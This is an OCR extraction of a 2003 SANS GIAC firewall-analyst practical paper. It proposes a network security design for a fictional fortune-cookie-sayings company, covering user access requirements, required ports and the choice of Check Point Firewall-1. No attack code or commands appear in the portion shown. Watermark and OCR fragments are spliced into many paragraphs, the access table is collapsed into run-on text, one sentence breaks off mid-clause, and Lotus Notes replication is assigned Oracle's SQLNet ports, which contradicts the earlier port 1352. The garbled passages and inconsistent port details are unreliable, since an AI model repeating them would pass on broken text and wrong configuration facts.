

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# **EXECTIBED FIREWALLYST (GCFW)**<br>
PRACTICAL ASSIGNMENT VERSION 1.8<br>
VIVEKANAND R CHUDGAR<br>
WIVEKANAND R CHUDGAR<br>
FEBRUARY 10, 2003 GIAC CERTIFIED FIREWALL ANALYST (GCFW)

PRACTICAL ASSIGNMENT VERSION 1.8

## VIVEKANAND R CHUDGAR

GEAC, CLP  $(R 5)$ , PCLP  $(R 4)$ , SCSA (SOLARIS-7), MCSE, MCP+I

## FEBRUARY 10, 2003

REVISED ON MARCH 9, 2003

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 1 OF 86







#### $A$  **Despite**  $A \subset T$ **ABSTRACT**

This paper discusses the Network Security Requirements and a proposed Security Architecture for a fictitious company named GIAC Enterprises, towards fulfilling part requirement for the GIAC Certified Firewall Analyst (GCFW) Certification offered by SANS Institute .

This paper is divided into four sections.

Section 1

This section discusses the Network Security Architecture of GIAC Enterprises. It begins with defining the various IT services and the access considerations for the same. Based on these considerations, Security Architecture is proposed such that it best meets the security requirements of the business within a reasonable budget.

#### Section 2

This section explains the Security Policy for the Router, Firewall and the VPN Gateway deployed by GIAC Enterprises. Further, it also provides a Tutorial explaining the procedure to configure the policy on Checkpoint Firewall deployed at GIAC En terprises.

Section 3

This section discusses the plan to perform a Technical Audit of the Firewall Policy implemented on the GIAC Firewall. It discusses various aspects of the Technical Audit like Audit Approach, Audit Cost, Risks involved, Tools used etc.

It DOES NOT focus on Vulnerability Assessment of the Network and the Hosts on the Network since it is clearly defined that vulnerability assessment is not the objective of this assignment.

Section 4

per is divided into four sections.<br>
1 1<br>
cretion discusses the Network Security Architecture of GIAC Enterprise<br>
ce various IT services and the access considerations for the same.<br>
2<br>
2<br>
2<br>
2<br>
2<br>
crion explains the Securit This section discusses the plan to attack the Network Infrastructure of GIAC Enterprises proposed by Mike Bell (http://www.giac.org/practical/Mike\_Bell\_GCFW.doc). Three different types of attacks are considered against this architecture – Attac k on the Firewall, Denial of Service Attack on the Network and Attack on an Internal Ho st.

# ASSIGNMENT – 1

## SECURITY ARCHITECTURE

**EXANS FONMENT - 1**<br> **EXANS FONMENT - 1**<br> **EXANS FONT ARCHITECTU**<br>
<br> **EXANS FONT ARCHITECTU**<br>
<br>
<br>
<br>
<br> *EXANS FONDER ARCHITECTU*<br>
<br>
<br>
<br> *EXANS FONDER ARCHITECTU*<br>
<br>
<br> *Dusting the variors of services and the access consider This section discusses the N etwork Security Architecture of GIAC Enterprises. It begins with defining the various IT services and the access considerations for the same. Based on these considerations, Security Architecture is proposed such that it best meets the security requirements of the business within a reasonable budget.*

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 5 OF 86

## GIAC ENTERPRISES - AN OVERVIEW OF BUSINESS

#### COMPANY OVERVIEW

GIAC Enterprises is an E-Business enterprise, dealing in the online sale of fortune cookie sayings. GIAC Enterprises has a total turnover of \$10M, with US sales contributing to the major share (over 80%) of the revenues of GIAC Enterprises. Remaining 20% of the revenues of GIAC Enterprises is from its International Partner Organizations that buy Fortune Cookie Sayings from GIAC Enterprises and re-sell them in their countries.

The turnover of GIAC Enterprises has been steadily increasing and based on the sales trends and market conditions, it is expected to touch \$50M within the next 2 years. While the current IT Infrastructure is in place to effectively handle such a growth in business volumes, it is not adequately protected against the threat of attack from hackers/business rivals thru the Internet.

#### STRUCTURE & ORGANIZATION

Employee strength of GIAC En terprises is approx 100 users, with 90% of users located at the GIAC He adquarters. The primary functions of these employees are Logistics, Sales, Marketing/PR, Finance and Administration/HR. Remaining 10% of users are a part of the sales team and operate primarily from the field while they are on tour.

*Logistics team* handles the job of dispatching the fortune cooking sayings as per the orders received. They also handle procurement of fortune cookie sayings from the various suppliers based on the sales forecast received from the sales team.

is from its International Partner Organizations that buy Fortune Cook<br>rprises and re-sell them in their countries.<br>
mover of GIAC Enterprises has been stealily increasing and based on<br>
conditions, it is expected to touch \$ *Sales team* handles the job of meeting the sales target of GIAC Enterprises. They comprise of both on-site and field sales team. On-site sales team is based at the GIAC Enterprises Head Quarters, and promotes sales thru methods like tele-sales, mailers/brochure sales etc. On-site sales team is also responsible for tracking the sales against the target and accordingly forecast the future requirements of fortune sayings. The Field sales te am promotes the sale of fortune sayings by organizing events and promotions, direct marketing, expanding the partner network etc.

*Marketing/PR team* serves the dual purpose of marketing and Public Relations. It supports the sales te am thru the media advertisements, promotions and other media presence related activities. The Customer Relations team handles the external relations function and also handles customer complaints (if any).

Finance team manages the finance of the company. They track the sales revenues and collections and also manage the payment liabilities of GIAC Enterprises towards suppliers/partner organizations.

*Admin/HR team* manages the Admin and HR functions of the GIAC En terprises. They Admin team manages the building facilities, office facilities, workplace services and other such support functions necessary for smooth functioning of GIAC Enterprises. The HR team manages the recruitment, promotions, employee relations, training and other such functions to ensure that the employees of GIAC Enterprises are motivated and deliver to their maximum capabilities.



#### SUPPLIERS SUPPLIERS

GIAC Enterprises has to regularly deal with its suppliers in order to manage the supply-chain of the Fortune Sayings Product. Suppliers produce the cookie sayings for GIAC Enterprises on a supply contract basis. Considering the complex nature of the product, the production needs pre-planning and thus product availability is not off the shelf. Therefore, GIAC Enterprises needs to interact with Suppliers on an on-going basis to keep them updated of the future requirements and the status of the pending deliveries. Also, considering the business risks of depending on external suppliers for manufacturing their product, GIAC Enterprises has decided to tie-up with several suppliers, thus ensuring redundancy in production and thus ensuring continuous supply of cookie sayings in spite of any problems with any supplier.

#### PARTNERS

Fortune Cookie Sayings sold by GIAC Enterprises are in demand all over USA and also in many European and Asian countries. In order to reach out to these customers quickly and effectively, GIAC En terprises has decided to partner with local organizations in different countries and sell GIAC cookie sayings thru their distribution mechanism.

#### EXISTING IT SERVICES

Before we begin the discussion of the different types of access requirements to the GIAC Network Services, here's a brief outline of the Network Services deployed at GIAC Enterprises Data Center in the GIAC He adquarters. This brief outline will help us in understanding the access requirements better and more clearly.



## GIAC ENTERPRISES - ACCESS REQUIREMENTS

Securing the IT Services essentially involves restricting access by blocking all access that is not necessary for the business to be conducted smoothly. This minimizes the exposure of the services to the external world and thus minimizes the possibility of a compromise thru known vulnerabilities of the services that are not needed but available on the systems.

Restricting access is very tricky activity. Based on the size and complexity of the network, there could be hundreds of services running on the network, and failing to secure even one of them could be enough for the hackers to exploit and thus compromise our defenses. Also, too strict and restrictive access could mean that even services considered necessary by the business are blocked, therefore resulting in inconvenience and even business loss.

Therefore, the first step to effectively perform this access restriction is to clearly identify the services that need to be accessible. Access Requirements definition should clearly define the following details:

- 1. The services that need to remain accessible (e.g. HTTP Service, FTP Service, SMTP Service)
- 2. The different types of users who will be accessing these services (e.g. Internal Employees, Customers, Suppliers etc).

muneus on services rumming on one neworrs, and naming to secure even on<br>for the hackers to exploit and thus compromise our defenses. Also<br>creases could mean that even services considered necessary by the busin<br>esselling in It is necessary to categorize the users into different types based on their access requirements, since this will allow us to further strengthen the access restrictions. This is because; everybody will not need to access every services (e.g. customers will not need to access the File & Print Services). Therefore, classifying users into different categories will help us provide only the required access to that group of users.

This Access Requirements definition will be used as input for generating the security policy for the IT Infrastructure of GIAC Enterprises.

 The users of GIAC Enterprises IT Services can be classified into four distinct categories: Employees, Customers, Suppliers, and Partners. Access needs for each group of users is defined in the following sections.

#### CUSTOME RS

GIAC sells it's fortune cookie sayings thru it's website. The website will be accessible over HTTP and HTTPS from every valid host on the Internet. This means inbound access to the web server will have to be provided on TCP Port 80 and 443.

When the customer decides to purchase the cookies, he will be directed to the online web store. Due to the sensitive nature of transactions on this site, it will be accessible only using HTTPS and hence only TCP Port 443 access (inbound) will have to be permitted for this service.

Customers will also need to send emails to GIAC employees. This requires inbound access to SMTP Server on TCP Port 25. Again, the access will have to be provided to every valid host on the Internet.



Author retains full rights PAGE 8 OF 86

#### SUPPLIERS SUPPLIERS

Suppliers need to regularly interact with GIAC Enterprises for the fresh orders of cookie sayings. GIAC Enterprises considered two options for providing access to the suppliers.

- 1. A permanent VPN b ased access to the internal system
- 2. Need based access via secure and dedicated interface on the GIAC Web site

Several factors like cost, risk, ongoing administration activities etc were considered and finally it was decided to provide the partners with Need based access via a secure interface on the GIAC Web site. The primary reasons (over and above cost) that justified this decision were:

- 1. Different suppliers had different internal systems and efforts would be required to interface them with the Oracle Datab ase System of GIAC Enterprises. A web based interface would be easier since it would not require any special software/systems to be set up at any partner sites.
- 2. Some of the suppliers were not able to provide convincing proof of protecting their internal systems. This could result in attackers l aunching an attack on GIAC Systems thru the VPN tunnel once they have compromised an internal system of a partner.

d to provide the partners with Need based access via a secure interface on<br>mary reasons (over and above cost) that justified this decision were:<br>Different suppliers had different interal system of GIAC Enterprise<br>interface Therefore, the Suppliers will be transacting with GIAC Enterprises using the secure web based interface. This interface will provide them with various forms/controls to collaborate on all matters related to the procurement of cookie sayings (e.g. accessing fresh order details, tracking delivery schedules and payments for completed deliveries etc). SSL along with client side certificates from a security service provider like Verisign will be used to secure the access to this website. Access will be provided only to clients which present the valid client side certificate and thus validate their identity. In addition, a login id and password will be provided by GIAC En terprises which will be necessary to login to the website and access the supplier specific information.

This requires inbound HTTPS access to online web store Server on TCP Port 443. This access could be restricted to a few specific IP Addresses of the Suppliers, however this becomes irrelevant since it's necessary to allow every valid address on Internet to access this server.

Suppliers will also need to send emails to GIAC employees. This requires inbound access to SMTP Server on TCP Port 25. This is applicable for Partners also.

#### PARTNERS

Partners of GIAC En terprises are spread all over the world and need to regularly interact with GIAC Enterprises for the sale of cookie sayings in their local countries. For this, the partners will be using a secure web based interface to transact with GIAC En terprises. The business justification for this is same as discussed for the similar arrangement made for transacting with Suppliers.

Partners will have to obtain client side certificates from a Security Service Provider like Verisign. GIAC will provide a login ID and password for logging on to the website and access the partner specific information.

This requires inbound HTTPS access to online web store Server on TCP Port 443. This access could be restricted to a few specific IP Addresses of the Partners, however this becomes irrelevant since it's necessary to allow every valid address on Internet to access this server.

#### EMPLOYEES

Most of the employees of GIAC Enterprises are located at the GIAC He adquarters. Some employees who are part of the Sales team need to operate from the field across different cities. Therefore, the access requirements for each group are clearly specified below.

All GIAC employees will have access to Em ail. They will also be able to send/receive Email from the Internet. For this, all client machines need outbound access to Notes Mail Server on TCP Port 1352.

All GIAC employees will have access to GIAC Web site. For this, all client machines need outbound access to GIAC Web Servers on TCP Port 80 and 443.

the access requirements for each group are clearly specified below.<br>AC employees will have access to Email. They will also be able to sentemet. For this, all client machines need outbound access to Notes Mail<br>AC employees All employees (except remote users) will be accessing the Notes Datab ases thru the Secondary Notes Datab ase Server hosted on the internal network itself. Therefore, no special permission is needed to enable this access. The Secondary Notes Database Server is hosted on the internal network since this traffic is expected to be very high and hence keeping the server in the same network will help speed up the access. GIAC Enterprises has decided to mitigate the risk associated with this arrangement by ensuring the following:

- 1. No incoming connections are allowed to any host in the internal network (including the Secondary Notes Database Server)
- 2. Anti Virus Software will be always installed and kept updated on all machines in the internal network.
- 3. Acceptable Use Policy for IT Services shall clearly specify the use of IT resources for business purposes only. The same shall be signed off with all users and the onus of compliance shall be with the user. Any failure to comply shall result in legal and/or criminal action against the user found guilty of violating the policy.
- 4. A logon banner shall warn the user of legal repercussions of misusing the internal machines on GIAC Network for any malicious activity upon every logon attempt.

Remote users will be accessing the Notes Databases by replicating with the Primary Notes Server and hence will require outbound access to Primary Notes Datab ase Server on TCP Port 1352.

All machines will be loaded with Norton Anti Virus CE (Corporate Edition) Full Edition: 7.61.938 to safeguard the machines against Virus infection.

The remote users will be using Check Point SecuRemote NG Client to connect to the GIAC Network over VPN. Remote users will also be having CyberArmor Personal Firewall Version 2.2 (By InfoExpress) installed on all machines to protect the machines against intrusion attempts while the machine is connected on the Internet.



All users based at GIAC Headquarters also have access to File and Print Services hosted on a Windows 2000 Server. Due to the heavy load of the File and Print Services, GIAC Enterprises has decided to host this server on the internal network itself. Again, ensuring that no incoming connections are allowed to this server and that Anti Virus software will always be loaded and kept updated mitigates the risk associated with this arragement.

Two GIAC employees responsible for the administration of the Oracle Datab ase will need to have SQ LNet Access to TCP Port 1521, 1525 and 1526. This access will be given specific to the workstations of these two employees.

#### IT SERVICES

In addition to the different types of users, access requirements also need to be defined for the various IT Services hosted on the GIAC Network.

All employees (except Remote Users) will be accessing Internet via a Proxy Server. Therefore, the proxy server will need outbound HTTP, HTTPS and FTP access on TCP Port 80, 443, 20, 21 and outbound DNS access on TCP/UDP Port 53.

The Secondary Notes Datab ase Server will need to replicate at regular intervals with the Primary Notes Datab ase Server. This will require the Secondary Notes DB Server to have outbound access to Primary DB Server on Lotus TCP Port 1521, 1525 and 1526.

The Notes Mail Server will be transferring mails to the SMTP Mail Relay Server over SMTP. However these servers are in the same network and hence can communicate without any restrictions.

ES<br>
ES<br>
tion to the different types of users, access requirements also need to be<br>
bervices hosted on the GIAC Network.<br>
Ployees (except Remote Users) will be accessing Internet via a Proxy Se<br>
every will need outbound HTT The SMTP Mail Server will need to have Inbound & Outbound access on TCP Port 25 for transferring mails to/from other SMTP Servers on the In ternet. Outbound mail transfer will require the Server to resolve the host names to IP. Therefore, the SMTP Server will also need outbound DNS access on TCP/UDP Port 53.

The Online Web Store Server will need to access the data on the Oracle Datab ase. Therefore, the Online Web Store Server will need to have outbound access to Oracle Datab ase Server on SQLNet TCP Port Therefore they will need outbound access on TCP ports 80 and 443. The internal DNS will perform all name resolution for the internal users.

Mail SMTP Access No Access No Access<br>
The HTTP & HTTP & HTTP ACCES<br>
THE AGES Access Access<br>
2 - HTTPS HTTPS HTTPS HTTPS HTTPS Access Access<br>
2 - HTTPS HTTPS HTTPS HTTPS HTTPS Access and Access only Access only Access only **Service Internet Users LAN Users Remote Users Partners Suppliers** Corporate Email No Access Lotus Access Lotus Access No Access No Access SMTP Mail SMTP Access Relay Server No Access No Access SMTP Access SMTP Access GIAC Home Page and Catalogue HTTP **HTTPS** Access HTTP & **HTTPS** Access HTTP & **HTTPS** Access HTTP & **HTTPS** Access HTTP & **HTTPS** Access Web Store – Online Transactions **HTTPS** Access only **HTTPS** Access only **HTTPS** Access only **HTTPS** Access only **HTTPS** Access only Back End No Access Datab ase SQL Access to select users No Access No Access No Access Internet Proxy No Access HTTP, HTTPS, FTP & DNS No Access No Access No Access Collaboration and Workflow Automation Applications No Access Lotus Access Lotus Access No Access No Access File and Print No Access Services Complete Access No Access No Access No Access

Based on the description of the services above, following table gives an overview of the access requirements for these services

#### **PROPOSE D DES IG N**

Based on these access considerations, following is the diagram of the proposed architecture for securing the IT Asse ts of GIAC Enterprises.



#### DESIGN EXPLAINED

The diagram above depicts the structure and layout of IT Setup of GIAC Enterprises. In addition to the business centric IT services explained in the previous section, the major security centric components that secure GIAC Enterprises Network are:

- Checkpoint Firewall-1 NG
- Checkpoint VPN-1 NG
- Cisco 1760 Router

Each of them is explained in detail in the following sections.

#### **CHECKP OINT F IREWALL-1**

#### *Role of Firewall in Security*

**CONTRANT ANTIVE CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT Also, Firscular disologies con the** Firewall plays a vital role in securing the perimeter of GIAC En terprises. It helps hide the GIAC Network from preying eyes on the Internet, thus providing what can be termed as "security by obscurity". Also, Firewall allows controlled access to the services within the GIAC Enterprises network and also helps restrict access to vulnerable ports/services, thereby securing them against undiscovered attacks for which patches/fixes are not yet available. It also allows logging of critical parameters of the Network traffic to/from the Internet, which helps in case of investigating any incident of security breach.

#### *Why Checkpoint Firewall-1*

GIAC Enterprises has evaluated various Firewall products available in the marke t, and finally decided to go ahead with Checkpoint Firewall1 solution. GIAC En terprises has selected Checkpoint VPN-1 Pro (NG FP3), as it's primary Firewall/VPN Product. This is installed on a hardened Windows 2000 server (with SP3 Installed). The major reasons why Firewall1 is chosen are:

- Easy to use GUI Interface Increases productivity of Administrative staff
- Stateful Inspection Technology Provides enhanced protection against malicious/crafted packets
- Seamless Integration with other Security components (VPN, IDS etc) Allows for easy inter-operability amongst different security products and thus helps maximize their effectiveness.
